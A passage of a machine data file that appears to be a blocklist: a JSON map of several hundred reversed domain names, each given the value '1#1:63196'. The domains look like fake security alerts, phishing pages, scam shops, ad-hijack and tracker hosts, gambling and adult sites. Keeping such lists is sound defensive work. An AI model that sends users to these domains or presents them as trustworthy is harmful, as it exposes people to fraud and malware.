:63196","ur.arboby":"1#1:63196","nuf.enroif":"1#1:63196","dlrow.omsedfanni":"1#1:63196","dlrow.recatpmavs":"1#1:63196","moc.ballabolg-fv.97d4b711fff3-aaf8-61a4-7ea0-963c377d":"1#1:63196","moc.ballabolg-fv.4dd4bcfd32a0-e258-6ed4-d2e0-f0769bdd":"1#1:63196","etis.eciov-dlob":"1#1:63196","ppa.yfilten.78787a54-81241122215202-taigalp-eralfduolc":"1#1:63196","gro.uoysekil.ovevced":"1#1:63196","tser.gnay-detfir-newes":"1#1:63196","enilno.teewswen":"1#1:63196","ten.swodniw.eroc.bew.91z.lansforpekilhsawsracpiou":"1#1:63196","etis.yawliarttimmus":"1#1:63196","enilno.novirtlema":"1#1:63196","moc.sbalativhtinez":"1#1:63196","oi.lexipirtlif":"1#1:63196","ecaps.cilrebaforp":"1#1:63196","pohs.laemylimafnekcihcdnakaets.www":"1#1:63196","moc.ballabolg-fv.13e95a33f4db-ff6b-7604-9aa5-7676b40f":"1#1:63196","dlrow.teahcralid":"1#1:63196","moc.hcekarramnedragkinatob":"1#1:63196","dlrow.apmirittuj":"1#1:63196","erots.waskcahove.ppa":"1#1:63196","moc.llamgabvl":"1#1:63196","dlrow.etniracsem":"1#1:63196","moc.ballabolg-fv.02c43e2a6b4b-cbba-c134-f53c-53f748d0":"1#1:63196","moc.ballabolg-fv.2a20a65047fc-27f8-be24-8730-b2543861":"1#1:63196","moc.kniledonhcet.gpb4ce37ccbuhooh945d":"1#1:63196","latigid.dlog-latipac":"1#1:63196","etis.etyb-gam":"1#1:63196","moc.ecivdahtlaehlacitcarp.www":"1#1:63196","etis.leehwobrut":"1#1:63196","enilno.orixevah":"1#1:63196","moc.ozvkzgl":"1#1:63196","oi.bew24.ogymme":"1#1:63196","etis.sairetam":"1#1:63196","enilno.hivtsec":"1#1:63196","gro.uoysekil.demoen":"1#1:63196","moc.5laed-laiceps":"1#1:63196","dlrow.ennottrops":"1#1:63196","ten.swodniw.eroc.bolb.12rednefedsiduolci2102":"1#1:63196","ppa.yfilten.retceted-itna":"1#1:63196","moc.toggaecaig":"1#1:63196","moc.ballabolg-fv.32cd828586a4-5699-b194-be7e-45f59bfd":"1#1:63196","moc.ballabolg-fv.621ac5485f03-0b3a-c5d4-74d6-b36d39ed":"1#1:63196","moc.ballabolg-fv.f715cd20d479-1d6a-5e44-bb7a-8cf4d351":"1#1:63196","ppa.yfilten.76b596e8-02541122215202-taigalp-eralfduolc":"1#1:63196","moc.kniledonhcet.gt2boe37ccbuh8nqk45d":"1#1:63196","ppa.yfilten.7d1013-amall-revelc--5330018d4ba93e402e869496":"1#1:63196","zyx.9yvi":"1#1:63196","moc.sskcitsyllet":"1#1:63196","niw.f36ocnip":"1#1:63196","moc.ppaukoreh.37d5915a5202-etis-epicerprahs":"1#1:63196","aidem.ugnilortin":"1#1:63196","moc.golbotsevol.ogayov":"1#1:63196","moc.edarttrams-fmungam":"1#1:63196","moc.kniledonhcet.gsmu1e37ccbuhgr0345d":"1#1:63196","pot.pmurt-noinu":"1#1:63196","ppa.yfilten.151366ac-80014122215202-taigalp-eralfduolc":"1#1:63196","evil.saini":"1#1:63196","moc.tenxirpel":"1#1:63196","moc.no-ssilbelyts":"1#1:63196","moc.etaunisnilavomer":"1#1:63196","ni.oc.setagtcennoc.05mrdf37ccbuh81r155d":"1#1:63196","moc.meopynj":"1#1:63196","moc.hcetdirgknil.0ipajf37ccbuh8u9655d":"1#1:63196","ppa.yfilten.7d1013-amall-revelc--df2ab1e373493b9edc07a496":"1#1:63196","tser.pihc-sdyaps-gnieb":"1#1:63196","moc.hcetdirgknil.gnijlf37ccbuho41855d":"1#1:63196","latigid.toliphcem":"1#1:63196","ten.swodniw.eroc.bolb.5nivramasu":"1#1:63196","ni.oc.skrowegdirbraelc.0rl1vf37ccbuhg8qd55d":"1#1:63196","duolc.hctamhsalg":"1#1:63196","moc.pss-ccb.601s":"1#1:63196","moc.noisufsbup-sda.b-rekcart":"1#1:63196","moc.sys-cb.1-aretcua":"1#1:63196","ten.tnorfduolc.ayybj4hcbbn4d":"1#1:63196","moc.321eunevahcnif":"1#1:63196","moc.sys-cb.2-aidemhceteliga":"1#1:63196","moc.dynihswen":"1#1:63196","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:63196","moc.tpenirotucesorpdniknamuh":"1#1:63196","moc.sys-cb.2-cigamsda":"1#1:63196","moc.gnidemdevlohp":"1#1:63196","moc.sys-cb.2-ecapada":"1#1:63196","moc.yy2ka.ndc":"1#1:63196","moc.qh-etadpu-trams.ecnanif":"1#1:63196","ofni.htaprider.7su-og":"1#1:63196","moc.erehwynayretnesyd":"1#1:63196","moc.tiurcertressed":"1#1:63196","moc.rbnnteb":"1#1:63196","moc.esecivrestlob.gnikcart":"1#1:63196","moc.aidem-sserpxeila.stessa":"1#1:63196","moc.nipshctilg":"1#1:63196","moc.pss-ccb.99s":"1#1:63196","moc.renut-efas":"1#1:63196","etis.xiraegotua":"1#1:63196","pohs.annatengisnifle":"1#1:63196","moc.sseirhcrog":"1#1:63196","moc.ballabolg-fv.e3b34c79d0e7-f018-1f14-3ef3-b8b89454":"1#1:63196","etis.puorgetatsearukas":"1#1:63196","moc.dnertegdaghcet.dnert":"1#1:63196","ppa.yfilten.3e70b743-15804122215202-taigalp-eralfduolc":"1#1:63196","moc.paf4nrop":"1#1:63196","nuf.1xesrofgnitad.www":"1#1:63196","ni.oc.setagtcennoc.gp2rff37ccbuh0jd355d":"1#1:63196","erots.ekurvyitslot":"1#1:63196","us.olivro":"1#1:63196","ppa.yfilten.817f79e1-55300132215202-taigalp-eralfduolc":"1#1:63196","moc.xfoglativ":"1#1:63196","moc.hcetdirgknil.0hr0a837ccbuh014k55d":"1#1:63196","wp.olenemul.su":"1#1:63196","moc.nitalegkcirt":"1#1:63196","moc.ballabolg-fv.d8965d384a62-e1e9-a1d4-8b08-80dc5e76":"1#1:63196","moc.ballabolg-fv.131be45c9440-30e8-84b4-2cdd-b2de9561":"1#1:63196","moc.ballabolg-fv.c1d67e9ad633-31f9-e9d4-8f42-1a85227c":"1#1:63196","moc.ballabolg-fv.92615318e3cb-1519-8e34-7fb3-4b69b6df":"1#1:63196","dlrow.mrehtafsid":"1#1:63196","enilno.napajsemohynomrah":"1#1:63196","moc.xenimiw":"1#1:63196","sbs.xiuqaronek":"1#1:63196","etis.new-runk-ihcle":"1#1:63196","moc.kniledonhcet.gk8rgf37ccbuh80a455d":"1#1:63196","aidem.orrefitlum":"1#1:63196","moc.222teb28.sjh":"1#1:63196","dlrow.cidirerona":"1#1:63196","aidem.itrecimlac":"1#1:63196","ur.tnirprednu":"1#1:63196","evil.edseitirucesevisnefedcp":"1#1:63196","oi.bew24.avivdem":"1#1:63196","etis.luosthgirb":"1#1:63196","dlrow.iflozicarb":"1#1:63196","moc.ballabolg-fv.f92ce4b883fc-6b1b-8484-72de-aae43ed3":"1#1:63196","moc.ogre-alired-teg":"1#1:63196","etis.gubdael":"1#1:63196","moc.slortnoc-etis":"1#1:63196","moc.retserofnredomevruc":"1#1:63196","su.lru5":"1#1:63196","gro.reggolbi.aremosi":"1#1:63196","moc.mrofius":"1#1:63196","ten.swodniw.eroc.bolb.rvr9swhpnwvk8ymaix4pqhts":"1#1:63196","moc.replehegatnavdatifeneb.troppus":"1#1:63196","hp.enozg":"1#1:63196","dlrow.oterppsart":"1#1:63196","ni.oc.ytirasidurrof":"1#1:63196","moc.ballabolg-fv.69e97a00df63-9dea-98b4-323c-354203c3":"1#1:63196","moc.ballabolg-fv.51fe5726b7db-80cb-df04-d9b0-2e4b7306":"1#1:63196","dlrow.gabbarttod":"1#1:63196","erots.gnivilagoyesenapaj":"1#1:63196","ppa.yfilten.30f8474f-15141122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.c90ad354-02341122215202-taigalp-eralfduolc":"1#1:63196","moc.ilij559":"1#1:63196","dlrow.ottosakcar":"1#1:63196","pohs.hsaxaler":"1#1:63196","moc.ballabolg-fv.d917eef6e862-de1b-e5b4-c9b3-9345edde":"1#1:63196","moc.ballabolg-fv.92e614700480-5b88-74a4-9f8d-99411e62":"1#1:63196","moc.etneilc-aib.acnaruges":"1#1:63196","moc.elas-labolg-skrowydobhtab":"1#1:63196","moc.enoznoissucid":"1#1:63196","ppa.lecrev.8zxi-laiciffo-soi":"1#1:63196","uoyc.52swenrebmeced":"1#1:63196","ten.swodniw.eroc.bolb.3pwtieb":"1#1:63196","moc.lortnocbuhwolf":"1#1:63196","moc.ballabolg-fv.36c6fa88ffb9-006a-5054-9b71-6f0d5da1":"1#1:63196","moc.ballabolg-fv.d04e46a88231-bde8-3714-453c-7d316c57":"1#1:63196","ofni.rgotnevrim":"1#1:63196","moc.livelagidorpnoitatpada":"1#1:63196","moc.sdnertsthgisniia.7ua":"1#1:63196","moc.dnuoraflimelgnis":"1#1:63196","moc.sdoogesehtteg.12":"1#1:63196","etis.slaedgniwder":"1#1:63196","evil.eppura":"1#1:63196","pot.dlrow-hcrubyrot.www":"1#1:63196","dlrow.ittodgarfs":"1#1:63196","moc.ballabolg-fv.95e4b818dc5d-2158-7014-be55-1462d74f":"1#1:63196","dlrow.motpoalpne":"1#1:63196","ten.swodniw.eroc.bolb.53rednefedsiduolci2102":"1#1:63196","moc.ppabatytsat.www":"1#1:63196","moc.locotorpecnesseevirht.www":"1#1:63196","kcilc.wolfkraps":"1#1:63196","tseuq.vpekmyri":"1#1:63196","moc.eiddaeamsi":"1#1:63196","moc.ballabolg-fv.5a2b8c5b1b67-0ffa-dd64-4ce2-e28ada21":"1#1:63196","moc.ballabolg-fv.225e0f7c09c6-37d9-faf4-1aab-d13e3e12":"1#1:63196","niw.e47ocnip":"1#1:63196","dlrow.congirepmi":"1#1:63196","ppa.yfilten.2a4be271-23241122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.3677dc4b-35241122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.64aaa19e-15441122215202-taigalp-eralfduolc":"1#1:63196","moc.illocgarts":"1#1:63196","dlrow.iclacoidar":"1#1:63196","ten.swodniw.eroc.bew.31z.fdgdfgy423h34gsdfsdfs":"1#1:63196","moc.hcetdirgknil.014clf37ccbuh0hp755d":"1#1:63196","moc.buh-erutinrufnedoow":"1#1:63196","ur.gnxjj":"1#1:63196","moc.egabracatoser":"1#1:63196","moc.pxe-retsiemnennos":"1#1:63196","pohs.anasaoyik":"1#1:63196","dlrow.ccairtamen":"1#1:63196","zib.zprocm":"1#1:63196","moc.kniledonhcet.g4h92e37ccbuh898345d":"1#1:63196","moc.ballabolg-fv.c42ad5d3d8cc-2298-5704-7768-b708b1bb":"1#1:63196","moc.ballabolg-fv.f83f9a76ea2e-f11b-2a94-28e7-4555ec1c":"1#1:63196","moc.yp0ogdoig":"1#1:63196","moc.retnec-latepnori":"1#1:63196","moc.ti.sotamotua":"1#1:63196","moc.tnatsnoctaf":"1#1:63196","moc.ivenaz":"1#1:63196","dlrow.etiveibbob":"1#1:63196","dlrow.nirimmsart":"1#1:63196","dlrow.nossohguod":"1#1:63196","ten.swodniw.eroc.bolb.y1xtsbqu45h4xnpbiuvofdts":"1#1:63196","moc.renyseb.og":"1#1:63196","pohs.redraugbewyldneirf":"1#1:63196","ni.oc.skrowegdirbraelc.gp0nb837ccbuhgu6l55d":"1#1:63196","moc.hcetdirgknil.0hnob837ccbuhg28l55d":"1#1:63196","moc.qh-etadpu-trams.golb":"1#1:63196","ofni.htaprider.3su-og":"1#1:63196","enilno.potyalspalc":"1#1:63196","moc.sys-cb.5-rolocibom":"1#1:63196","moc.danosiof.st":"1#1:63196","moc.tceffedaibom":"1#1:63196","pot.xelfdib.solkta":"1#1:63196","sbs.topedaxuw":"1#1:63196","em.gssm.9t0m91":"1#1:63196","etis.celeslatce":"1#1:63196","moc.99ssecnirpthgilrats.pr":"1#1:63196","moc.ballabolg-fv.aaf3efbc2485-e9da-1e84-bce7-51ce8f56":"1#1:63196","moc.orpneeuqniw.www":"1#1:63196","retsnom.balbatadnegoyo":"1#1:63196","ppa.yfilten.0ce104ef-74121122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.b2861885-15221122215202-taigalp-eralfduolc":"1#1:63196","ua.moc.xofdnaylil":"1#1:63196","ur.sletohhcranom":"1#1:63196","ecaps.edoccitlec":"1#1:63196","moc.oggnitadysae":"1#1:63196","moc.dirgtrelalacol":"1#1:63196","moc.mavkoradop":"1#1:63196","moc.9p8wd":"1#1:63196","moc.evihrax":"1#1:63196","ni.oc.skrowegdirbraelc.047nmf37ccbuh01t855d":"1#1:63196","ur.akhsemlop":"1#1:63196","kcilc.nuizecap.ue":"1#1:63196","uoyc.nietsamapuoys":"1#1:63196","moc.ballabolg-fv.424b7d1410b8-ceea-0114-29d4-1ac84089":"1#1:63196","moc.ballabolg-fv.70e5a8a5dbe6-9218-e054-3916-42c25f57":"1#1:63196","dlrow.repussagep":"1#1:63196","moc.ycnerrucetamitigel":"1#1:63196","pohs.sexulwap":"1#1:63196","sotua.ecnahcmialcgnivigniwtnatsni":"1#1:63196","moc.dronderoliat":"1#1:63196","evil.ederucesevititepmoccp":"1#1:63196","pot.msdbdbz":"1#1:63196","latigid.ecnawolla-latipac":"1#1:63196","moc.yadras":"1#1:63196","dlrow.prevoemmar":"1#1:63196","cc.30ticsbbar6.www":"1#1:63196","etis.buherocotua":"1#1:63196","moc.prahsodus":"1#1:63196","moc.ctifkpma":"1#1:63196","moc.baltseuqgnimag":"1#1:63196","hcet.gnotnixgnayob.lpc":"1#1:63196","kni.vvsesac":"1#1:63196","moc.emoibkcabyrt.fe":"1#1:63196","dlrow.eclacarpas":"1#1:63196","moc.ballabolg-fv.bf51714950be-288b-e394-6eb7-8e760eef":"1#1:63196","moc.cihcrematknu":"1#1:63196","moc.retfilpumia":"1#1:63196","oi.bew24.ottelcar":"1#1:63196","ppa.yfilten.e437cd5d-90452122215202-taigalp-eralfduolc":"1#1:63196","dlrow.idnamocsid":"1#1:63196","ppa.yfilten.e04de32f-32504122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.ef16e3fd-44804122215202-taigalp-eralfduolc":"1#1:63196","etis.tirutantrofmoc":"1#1:63196","etis.atieracarag":"1#1:63196","aidem.immocgovni":"1#1:63196","pot.cigam3k4lfw0ns.klp6s":"1#1:63196","evil.rfytirucessdnefedcp":"1#1:63196","zzub.on-xivar":"1#1:63196","moc.hcetdirgknil.gg17sf37ccbuh8e4c55d":"1#1:63196","dlrow.irfirmsaps":"1#1:63196","etis.etagserkt":"1#1:63196","moc.sjecivedbew.6kv6n4s0rl7md":"1#1:63196","retnec.gataptedir":"1#1:63196","moc.gnitsulreveyalp":"1#1:63196","ofni.aidemsulp":"1#1:63196","moc.npvnpv.wg":"1#1:63196","zyx.lednavro":"1#1:63196","ppa.yfilten.6ca7b552-33014122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.f1e36fe9-41214122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.5a69d9a9-71014122215202-taigalp-eralfduolc":"1#1:63196","moc.ballabolg-fv.b3a3aba55d22-9489-79f4-35b9-bf310db8":"1#1:63196","moc.semagwonhctaw.bcd":"1#1:63196","moc.aneranedyaz":"1#1:63196","moc.etnesisoym":"1#1:63196","moc.enragolpid":"1#1:63196","moc.htapevirhtnredom":"1#1:63196","moc.loohcs-yksthgirb":"1#1:63196","uoyc.22swenrebmeced":"1#1:63196","sotua.ykcul-ward-reffolaiceps-laed.www":"1#1:63196","dlrow.poicsitcen":"1#1:63196","moc.amulxixert.0381q837cb170u0vbt4d":"1#1:63196","moc.ballabolg-fv.2eb79dbd50b7-1468-47c4-49ec-e331d5a4":"1#1:63196","moc.kniledonhcet.gop6ge37ccbuh0bic45d":"1#1:63196","ur.ssikcilrebaf":"1#1:63196","zyx.ahcemhcet":"1#1:63196","moc.srentrapajninteb.aidem":"1#1:63196","ppa.yfilten.11d2faef-30942122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.69430c51-91025122215202-taigalp-eralfduolc":"1#1:63196","dfc.tebar":"1#1:63196","moc.tcudorpecnargarfa":"1#1:63196","enilno.tmgpp":"1#1:63196","ur.fokhcivozurg-afu":"1#1:63196","ur.or-eniv":"1#1:63196","moc.ithraf.2":"1#1:63196","enilno.hnispet":"1#1:63196","moc.yadotecivdahtlaeh.www":"1#1:63196","moc.ocartxetsietanuyrtoms":"1#1:63196","moc.ballabolg-fv.85792078efb5-85c8-5364-f334-c038c40e":"1#1:63196","moc.ecnatsissaefilyhtlaeh.www":"1#1:63196","dlrow.iparenux":"1#1:63196","moc.ballabolg-fv.603c4ffd6a3b-4aea-3ee4-7bb6-b95757ca":"1#1:63196","moc.ballabolg-fv.de8a3103f70d-8009-7884-bc0f-0ed2174e":"1#1:63196","moc.ballabolg-fv.4271a2b4a16b-cd2a-44e4-91cd-f20bc1bd":"1#1:63196","niw.w96ocnip":"1#1:63196","moc.ppa69pp.www":"1#1:63196","ppa.yfilten.ed791069-00441122215202-taigalp-eralfduolc":"1#1:63196","ppa.lecrev.pnfj-laiciffo-soi":"1#1:63196","pot.hcetiaor":"1#1:63196","niw.h05ocnip":"1#1:63196","ku.oc.iroodnat-sardam":"1#1:63196","moc.oyacmot.www":"1#1:63196","moc.ppaukoreh.3b1a44207d10-71710-ksud-detcetorp":"1#1:63196","nuf.htapyhtlaeh":"1#1:63196","moc.elcrichtlaeherup":"1#1:63196","enilno.gnxjj":"1#1:63196","moc.staogyrovisselsaec":"1#1:63196","ten.swodniw.eroc.bolb.lilinililin":"1#1:63196","moc.egdirbdaer-eno":"1#1:63196","moc.doohdlihcylraefoecioveht":"1#1:63196","moc.ballabolg-fv.c9f1f1dff6c9-ec9b-92d4-e2a2-02d9ad0d":"1#1:63196","moc.ballabolg-fv.4772cdc40594-8c0a-cc84-c5c8-ba6180c7":"1#1:63196","zyx.xitobotua":"1#1:63196","ppa.yfilten.cfae0db7-23321122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.af0e82f4-45902122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.0328710b-00552122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.e8ea05ca-84904122215202-taigalp-eralfduolc":"1#1:63196","moc.ppaukoreh.19a2e2540b95-retnec-epicermuy":"1#1:63196","dlrow.tobbaubolg":"1#1:63196","moc.siefilfogninaemeht":"1#1:63196","ten.swodniw.eroc.bolb.5ebjpzyazckja3clgyu360ts":"1#1:63196","ten.swodniw.eroc.bolb.lrpg225ylexiuzs4pr0bgzts":"1#1:63196","moc.alumrofoglativ":"1#1:63196","moc.yadot-sdrawerym":"1#1:63196","ofni.htaprider.ue-og":"1#1:63196","ecaps.zkzr24vbli":"1#1:63196","zyx.tebf9.teb":"1#1:63196","moc.sys-cb.1-noisufsbup":"1#1:63196","em.yapt.pukool":"1#1:63196","ten.dferuza.10z.db0h3g9aahgc0gkc-sci":"1#1:63196","moc.pss-ccb.39s":"1#1:63196","aidem.irt.tsaesu-btr":"1#1:63196","moc.sys-cb.2-sdaymkaep":"1#1:63196","moc.revocsidsdrawer.m":"1#1:63196","moc.pss-ccb.511s":"1#1:63196","ofni.htaprider.4su-og":"1#1:63196","moc.sys-cb.1s-rolocibom":"1#1:63196","au.777":"1#1:63196","ofni.niahcruoy.70624-deef":"1#1:63196","enilno.kcartgma.kcart":"1#1:63196","moc.btr-mueda.rekcart":"1#1:63196","gro.otpoh.vrsrekcart":"1#1:63196","moc.sys-cb.1-sdatfark":"1#1:63196","pot.buhrider":"1#1:63196","ofni.htaprider.2su-og":"1#1:63196","ur.ffoknit":"1#1:63196","moc.sys-cb.1-daelspat":"1#1:63196","moc.yfipohsym.eijgnijdq":"1#1:63196","enilno.gnimocsyadretteb":"1#1:63196","aidem.rpmocregib":"1#1:63196","dlrow.ugnalvosem":"1#1:63196","zyx.gfbvh.ipanopuoc":"1#1:63196","moc.ballabolg-fv.7970f40addcd-05f9-19f4-a602-451d0c38":"1#1:63196","dlrow.pirrogarap":"1#1:63196","ppa.yfilten.17cd09fa-45021122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.ddbfb5c3-45125122215202-taigalp-eralfduolc":"1#1:63196","dlrow.ammusawrab":"1#1:63196","dnob.emevol":"1#1:63196","ecaps.etuav-sdyaps-reres":"1#1:63196","pohs.esabpatlerrabpot":"1#1:63196","ppa.yfilten.6f877307-42029032215202-taigalp-eralfduolc":"1#1:63196","evil.rtcps.www":"1#1:63196","moc.swen-dael":"1#1:63196","ten.swodniw.eroc.bolb.4nivvram":"1#1:63196","moc.ballabolg-fv.47cc5fc8b2be-536a-8224-c787-f8bf4ed0":"1#1:63196","enilno.zevausaroga":"1#1:63196","moc.tsurtyfael":"1#1:63196","zyx.gnihtodotdoog":"1#1:63196","evil.ytirucesdetroppuscp":"1#1:63196","ppa.yfilten.faa3133d-93620122215202-taigalp-eralfduolc":"1#1:63196","moc.xirtamraegtrams":"1#1:63196","moc.ppaukoreh.f13e96de267b-kcod-epicerpsirc":"1#1:63196","moc.irovohudog":"1#1:63196","ni.oc.setagtcennoc.075d6f37ccbuho5pt45d":"1#1:63196","moc.hcetdirgknil.0e4mjf37ccbuho9l655d":"1#1:63196","moc.olaerorutuf":"1#1:63196","ecaps.10-lsknevilevil":"1#1:63196","moc.kcajih-da":"1#1:63196","ved.segap.i3e-kcehc-eralfduolc":"1#1:63196","moc.orptsoobcisum":"1#1:63196","aidem.acnirigalp":"1#1:63196","moc.yalpyadyreveeht":"1#1:63196","latigid.fninid":"1#1:63196","moc.kniledonhcet.g5bnge37ccbuhgptc45d":"1#1:63196","ppa.yfilten.e4a31da8-83322122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.87bc1024-00452122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.3c064a4e-21025122215202-taigalp-eralfduolc":"1#1:63196","moc.nozkaepngised.apl":"1#1:63196","712.822.322.951":"1#1:63196","moc.ballabolg-fv.671f9395cbcb-78c9-4014-0479-7d0178c8":"1#1:63196","ppa.yfilten.b447fc89-63111132215202-taigalp-eralfduolc":"1#1:63196","su.yenomfoyaweht.remotsuc":"1#1:63196","etis.yhcetetsat":"1#1:63196","pohs.artxeacif":"1#1:63196","pohs.eeltib":"1#1:63196","moc.ballabolg-fv.ea0e77efcc5d-dd39-e434-a455-839e29e0":"1#1:63196","moc.noisivnozirohraelc":"1#1:63196","moc.yllocelaus":"1#1:63196","moc.gvnxr":"1#1:63196","ni.oc.setagtcennoc.ga2mke37ccbuh02vg45d":"1#1:63196","moc.ppaeerfytinifni.ogymme":"1#1:63196","dlrow.apsidtnaxe":"1#1:63196","moc.ballabolg-fv.d157664417a8-5fa8-1ec4-4c0d-c19052ad":"1#1:63196","pohs.oidutsecnalabnez":"1#1:63196","scip.erotsxisytriht":"1#1:63196","etis.rfoxlerppils":"1#1:63196","dlrow.coxymacnam":"1#1:63196","moc.hcetdirgknil.0kvfqf37ccbuhgr1b55d":"1#1:63196","ur.isub-ii":"1#1:63196","orp.6uodociw":"1#1:63196","moc.axinovarf":"1#1:63196","ur.elaspohs-cilrebaf":"1#1:63196","moc.elaswbetab.www":"1#1:63196","moc.ballabolg-fv.be4c34cb07a5-0a5b-9d94-9440-55c90098":"1#1:63196","moc.ballabolg-fv.1053bb4e0e79-97b9-7e74-8120-0db15adc":"1#1:63196","moc.syawateghannah":"1#1:63196","dlrow.sidepedbus":"1#1:63196","dlrow.apmocesnoc":"1#1:63196","moc.ylpma-edmj-hguot":"1#1:63196","gro.evilemohoce":"1#1:63196","ni.oc.setagtcennoc.gnrgle37ccbuh0q0i45d":"1#1:63196","oi.bew24.ovevced":"1#1:63196","ppa.yfilten.e38ae19c-92642122215202-taigalp-eralfduolc":"1#1:63196","moc.redisniefilyliad":"1#1:63196","bulc.ecnalabreddalb":"1#1:63196","piv.db777kc.www":"1#1:63196","evil.erucesdetroppuscp":"1#1:63196","pot.rednefederuces":"1#1:63196","sbs.5100evirdknilenoz":"1#1:63196","enilno.66tebar":"1#1:63196","kcilc.iemnan":"1#1:63196","dlrow.arposlipip":"1#1:63196","pot.ba999ggg":"1#1:63196","ur.etygats":"1#1:63196","moc.kniledonhcet.0nngaf37ccbuh02tv45d":"1#1:63196","moc.golbotsevol.aremosi":"1#1:63196","etis.ecnallaboculg":"1#1:63196","aidem.ttolgratad":"1#1:63196","moc.ballabolg-fv.af63291c29e6-aa2b-5914-31c2-4413f896":"1#1:63196","moc.ballabolg-fv.68401bfa52e0-5d68-1d44-9cf6-c3cfdeff":"1#1:63196","ur.trogunik":"1#1:63196","moc.lyrcaertta":"1#1:63196","dnob.il-arex":"1#1:63196","moc.niatniam-eniprednus":"1#1:63196","ur.yovtadgesvadogiv":"1#1:63196","moc.44airozniw47":"1#1:63196","moc.ballabolg-fv.f6873a0a773b-e2ab-39b4-9419-35bf04e3":"1#1:63196","moc.ballabolg-fv.b5d288f2a1e3-61ea-5894-e5a0-fbda8e7e":"1#1:63196","moc.ballabolg-fv.40efc1c6bbd2-89aa-b014-27d7-f5b9789a":"1#1:63196","niw.h56ocnip":"1#1:63196","niw.i49ocnip":"1#1:63196","dlrow.ezzevalffa":"1#1:63196","ofni.jqbvopop":"1#1:63196","ppa.yfilten.3ac65d8f-93242122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.e5c72096-05242122215202-taigalp-eralfduolc":"1#1:63196","etis.ylppusraegrac":"1#1:63196","ten.dleifhtuosstsitned.www":"1#1:63196","moc.elastohooirnas.www":"1#1:63196","aidem.rfnocnisid":"1#1:63196","pohs.888s2ps":"1#1:63196","moc.ylegahsim":"1#1:63196","dlrow.nehpsicsaf":"1#1:63196","dlrow.bissattirf":"1#1:63196","pohs.bewtendecnerefer":"1#1:63196","moc.pivototnolab":"1#1:63196","moc.agamseznip":"1#1:63196","moc.alumroflativlatot":"1#1:63196","moc.kniledonhcet.gve71e37ccbuh03i245d":"1#1:63196","ten.krapsmit":"1#1:63196","moc.ballabolg-fv.8a68351679fe-91da-48d4-1511-4b004ca5":"1#1:63196","moc.ballabolg-fv.adafa67d2ab7-4fb9-f7e4-4df3-9ffe3de8":"1#1:63196","ten.swodniw.eroc.bolb.91evilregnaruadm2122":"1#1:63196","moc.kniledonhcet.01bnme37ccbuh0f2j45d":"1#1:63196","pohs.ocigamonaedlanifoifased":"1#1:63196","ppa.yfilten.ee0f74df-02605122215202-taigalp-eralfduolc":"1#1:63196","enilno.zzogyb":"1#1:63196","dlrow.egnocrpffo":"1#1:63196","sbs.biduluqix":"1#1:63196","moc.kcitsyllet":"1#1:63196","moc.aa777sb.www":"1#1:63196","moc.mutnemom-wal":"1#1:63196","dlrow.ficapocsid":"1#1:63196","aidem.ukaiaralid":"1#1:63196","dlrow.iweivnruhc":"1#1:63196","kcilc.ba98dbfd":"1#1:63196","dlrow.isramecsir":"1#1:63196","moc.ur.kculagem":"1#1:63196","moc.pss-ccb.401s":"1#1:63196","moc.sys-cb.1ue-rolocibom":"1#1:63196","zyx.563ebhfewa":"1#1:63196","moc.sys-cb.1-sdatrevnuk":"1#1:63196","ten.dferuza.10z.metg5hyevhdfuead-yrc":"1#1:63196","moc.pss-ccb.711s":"1#1:63196","ten.xobeldooneht":"1#1:63196","moc.dib-yoj.gs-pmi-vda":"1#1:63196","moc.tokako":"1#1:63196","moc.xdanoev.20-xda":"1#1:63196","moc.sys-cb.1-skrowitfark":"1#1:63196","moc.zkbsda":"1#1:63196","oi.citamdib.711sda":"1#1:63196","oi.citamdib.91sda":"1#1:63196","moc.3ta3rg-os":"1#1:63196","moc.reverofyllatigidlla":"1#1:63196","moc.pss-ccb.59s":"1#1:63196","moc.sys-cb.2-ecapadareddib":"1#1:63196","moc.xmznel.1s":"1#1:63196","moc.kattov-sppa-etagreffo":"1#1:63196","moc.sys-cb.1-rolocibom":"1#1:63196","enilno.nemeugovanneiv":"1#1:63196","enilno.etehlibuesabecer.edrev":"1#1:63196","evil.serucesevititepmoccp":"1#1:63196","moc.ballabolg-fv.0b1be82d143c-71aa-24c4-0908-7c1b6c0d":"1#1:63196","moc.ballabolg-fv.37a60aba2571-2df8-fdf4-2894-fd7aba1d":"1#1:63196","dnob.yadevolesu":"1#1:63196","dlrow.repusocorp":"1#1:63196","dlrow.psimesanom":"1#1:63196","uci.enizagamidem":"1#1:63196","moc.moolainevrad":"1#1:63196","moc.epocsbewder":"1#1:63196","pohs.ocsrevolyeksihwrof":"1#1:63196","ecaps.iaaidacra":"1#1:63196","dlrow.licarlarts":"1#1:63196","sbs.odomez":"1#1:63196","moc.selibomotua-taen":"1#1:63196","erots.pohs2pohsraed":"1#1:63196","evil.derucesderetsigercp":"1#1:63196","moc.sdarekamhtym":"1#1:63196","enilno.apsarahnev":"1#1:63196","zyx.wolfnrb":"1#1:63196","zyx.dksljfddhdf":"1#1:63196","moc.ballabolg-fv.dd47ab51e965-b5f9-f724-1ad7-2dbad100":"1#1:63196","moc.ballabolg-fv.93290c7bc174-6b9b-3904-162f-a814e396":"1#1:63196","latigid.ogtessa":"1#1:63196","evil.rfseitirucessdnefedcp":"1#1:63196","moc.nuyihsq":"1#1:63196","gro.ssenllew-dnim":"1#1:63196","ppa.seoyoy.www":"1#1:63196","moc.stnetnocaidemlatigid":"1#1:63196","golb.nehctikyldneirf":"1#1:63196","enilno.odnaxevirtul":"1#1:63196","moc.oenilpm":"1#1:63196","moc.bb6q6q":"1#1:63196","ppa.yfilten.ca8e130b-50711132215202-taigalp-eralfduolc":"1#1:63196","sotua.laedlaerykculylkeew.www":"1#1:63196","moc.yadottluavniarb":"1#1:63196","moc.vlkozcnb